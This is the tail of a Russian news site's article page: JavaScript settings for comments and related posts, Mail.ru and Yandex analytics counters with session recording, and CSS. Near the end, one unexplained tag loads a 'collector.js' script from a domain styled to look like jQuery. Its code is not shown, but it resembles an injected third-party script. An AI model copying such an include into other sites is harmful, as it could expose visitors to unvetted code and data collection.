var knife_id_handler = {"post":"167771","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"167771","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ksenia","category":"news","tags":"stories:humans"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u042d\u043a\u0441\u0446\u0435\u043d\u0442\u0440\u0438\u043a\u0438, \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u043a\u0438 \u0438 \u0432\u0435\u0441\u0435\u043b\u044c\u0447\u0430\u043a\u0438: <em>\u0437\u0430\u0431\u0430\u0432\u043d\u044b\u0435 \u0438 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438, \u0441\u043b\u0443\u0447\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0441 \u043b\u0430\u0443\u0440\u0435\u0430\u0442\u0430\u043c\u0438 \u041d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u043c\u0438\u0438<\/em>","link":"\/eksczentriki-nevidimki-i-veselchaki-zabavnye-i-strannye-istorii-sluchivshiesya-s-laureatami-nobelevskoj-premii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/347577035237863.webp"},{"title":"\u041c\u0438\u0440 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043a\u043e\u0448\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u0442\u043e\u0432-\u043f\u043e\u0432\u043e\u0434\u044b\u0440\u0435\u0439 \u0438 \u0438\u0445 \u0445\u043e\u0437\u044f\u0435\u0432<\/em>","link":"\/mir-glazami-koshki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/christian-mikhael-xaFt27lt8ws-unsplash.jpg"},{"title":"&laquo;\u042f&nbsp;\u0436\u0438\u0432\u0443 \u0441&nbsp;\u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435\u043c, \u0447\u0442\u043e \u0432\u043e&nbsp;\u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u043d\u0435\u0442 \u043c\u0435\u0441\u0442\u0430, \u043a\u0443\u0434\u0430 \u044f&nbsp;\u043c\u043e\u0433&nbsp;\u0431\u044b \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0431\u043b\u043e\u0433\u0435\u0440\u043e\u043c-\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u043c \u041b\u0435\u043d\u0435\u0439 \u041f\u0430\u0448\u043a\u043e\u0432\u0441\u043a\u0438\u043c<\/em>","link":"\/pashkowski\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Pashkovskij-glav-360x270.jpg"},{"title":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a \u0432&nbsp;\u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u041d\u0430\u043c\u0438\u0431. <em>\u041a\u0430\u043a \u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b \u0441\u043b\u043e\u043c\u0430\u043d\u043d\u0443\u044e \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0443 \u0432\u00a0\u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/solitaire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Rezhisser-glav-360x270.jpg"},{"title":"\u0420\u0443\u0441\u0441\u043a\u0430\u044f \u0440\u0443\u043b\u0435\u0442\u043a\u0430 \u0441&nbsp;\u0437\u0430\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043e\u0441\u0438\u0441\u043a\u0430\u043c\u0438: <em>\u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0434\u0443\u044d\u043b\u0438 \u0432\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/art-of-duels\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Deeli-glav-360x270.jpg"},{"title":"\u0417\u0432\u0435\u0440\u043e\u043b\u044e\u0434\u0438 \u0438&nbsp;\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u0444\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0438\u00a0\u0447\u0442\u043e \u043c\u044b\u00a0\u0443\u0437\u043d\u0430\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u0445\u00a0\u043e\u043f\u044b\u0442\u0443 \u043e\u00a0\u0434\u0435\u0442\u0441\u0442\u0432\u0435 \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438<\/em>","link":"\/maugli-kid\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Feralnye-deti-glav-360x270.jpg"},{"title":"\u0410\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u044f, \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u0438&nbsp;\u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0447\u0430\u0442\u043a\u0438. <em>\u041a\u0430\u043a \u0423\u0438\u043b\u044c\u044f\u043c \u0425\u043e\u043b\u0441\u0442\u0435\u0434 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u044e \u0438\u0437\u00a0\u043e\u043f\u0430\u0441\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0430 \u0432\u00a0\u0443\u0432\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044e<\/em>","link":"\/holsted\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Uilyam-Holsted-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430&nbsp;\u0440\u0435\u0434\u043a\u043e\u0441\u0442\u044c \u043d\u0435\u043b\u0435\u0433\u043a\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u043b\u0430\u0441\u044c \u043c\u043d\u0435 \u0441\u0443\u0434\u044c\u0431\u0430&raquo;. <em>\u041e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0410\u0440\u0438\u0430\u0434\u043d\u044b \u042d\u0444\u0440\u043e\u043d\u00a0\u2014 \u0434\u043e\u0447\u0435\u0440\u0438 \u041c\u0430\u0440\u0438\u043d\u044b \u0426\u0432\u0435\u0442\u0430\u0435\u0432\u043e\u0439<\/em>","link":"\/ariadna-efron\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Ariadna-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0434\u0432\u0430 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0445 \u0438\u043d\u0436\u0435\u043d\u0435\u0440\u0430-\u0448\u043f\u0438\u043e\u043d\u0430 \u0441\u0431\u0435\u0436\u0430\u043b\u0438 \u0432&nbsp;\u0421\u0421\u0421\u0420 \u0438&nbsp;\u043f\u043e\u043f\u044b\u0442\u0430\u043b\u0438\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0442\u0430\u043c \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u0443\u044e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e, <em>\u043d\u043e\u00a0\u0443\u00a0\u043d\u0438\u0445 \u043d\u0435\u00a0\u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c<\/em>","link":"\/spy-engineers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/spies-glav-360x210.jpg"},{"title":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u0430\u044f \u043b\u044b\u0441\u0438\u043d\u0430, \u0440\u0430\u0434\u043e\u0441\u0442\u043d\u044b\u0439 \u043f\u0438\u0441\u043a \u0438&nbsp;\u0448\u0443\u0442\u043a\u0430 \u043f\u0440\u043e \u0436\u0438\u0440\u0430\u0444\u0443: <em>\u043a\u0430\u043a \u0432\u0441\u0442\u0440\u0435\u0442\u0438\u0442\u044c \u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 \u043f\u043e-\u043b\u0435\u043d\u0438\u043d\u0441\u043a\u0438<\/em>","link":"\/new-lenin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Na-odnoj-planete-glav-360x270.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 Stromae \u0438&nbsp;\u041b\u0435\u0434\u0438 \u0413\u0430\u0433\u0430 \u043f\u043e\u0441\u0432\u044f\u0449\u0430\u044e\u0442 \u043f\u0435\u0441\u043d\u0438 \u0431\u043e\u0441\u043e\u043d\u043e\u0433\u043e\u0439 \u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u043f\u0435\u0432\u0438\u0446\u0435. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0421\u0435\u0437\u0430\u0440\u0438\u0438 \u042d\u0432\u043e\u0440\u044b<\/em>","link":"\/cesaria-evora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Sezariya-Evora-glav-360x270.jpg"},{"title":"\u0411\u0440\u0438\u043b\u043b\u0438\u0430\u043d\u0442\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d. <em>\u041a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0443 \u044f\u043a\u0443\u0442\u0441\u043a\u0438\u0445 \u0430\u043b\u043c\u0430\u0437\u043e\u0432 \u041b\u0430\u0440\u0438\u0441\u0443 \u041f\u043e\u043f\u0443\u0433\u0430\u0435\u0432\u0443 \u043b\u0438\u0448\u0438\u043b\u0438 \u043f\u0440\u0430\u0432 \u043d\u0430\u00a0\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u0438\u00a0\u043d\u0430\u0443\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u044c\u0435\u0440\u044b<\/em>","link":"\/diamonds\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Popugaeva-glav-360x270.jpg"},{"title":"\u0411\u0430\u0431\u043e\u0447\u043a\u0430, \u0437\u0430\u043a\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0432&nbsp;\u0441\u043a\u0430\u0444\u0430\u043d\u0434\u0440: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0437\u0430\u043f\u0435\u0440\u0442\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0438\u00a0\u0447\u0442\u043e \u043e\u043d\u00a0\u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043e\u00a0\u0442\u0435\u043b\u0435, \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u044d\u043c\u043f\u0430\u0442\u0438\u0438<\/em>","link":"\/crip-theory\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Sindrom-glav-360x270.jpg"},{"title":"\u041f\u0435\u0441\u043d\u0438 \u043d\u0435\u0432\u0438\u043d\u043d\u043e\u0441\u0442\u0438 \u0438&nbsp;\u043e\u043f\u044b\u0442\u0430: <em>\u043a\u0430\u043a \u041f\u0440\u043e\u0440\u043e\u043a \u0421\u0430\u043d\u0431\u043e\u0439 \u0441\u0442\u0430\u043b \u0411\u043e\u0433\u043e\u043c \u041c\u0443\u0437\u044b\u043a\u0438<\/em>","link":"\/sunboy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Sanboi---glav-360x270.jpg"},{"title":"&laquo;\u041f\u0442\u0438\u0446\u0430\u043c \u0434\u0430\u0436\u0435 \u0441\u043c\u0435\u0445\u0430 \u0440\u0430\u0434\u0438 \u043d\u0430\u043b\u0438\u0432\u0430\u0442\u044c \u043d\u0435\u043b\u044c\u0437\u044f&nbsp;&mdash; \u0441\u043f\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u043c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0432\u0435\u0442\u0435\u0440\u0438\u043d\u0430\u0440\u043e\u043c \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043b\u0435\u0447\u0438\u0442\u044c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/treatment-of-animals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Veterinar-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f4e8b842b3","time":"1768915734","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
